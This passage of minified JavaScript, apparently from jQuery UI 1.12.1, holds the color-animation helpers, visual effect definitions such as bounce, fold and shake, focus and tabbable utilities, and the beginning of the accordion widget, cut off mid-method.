0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var 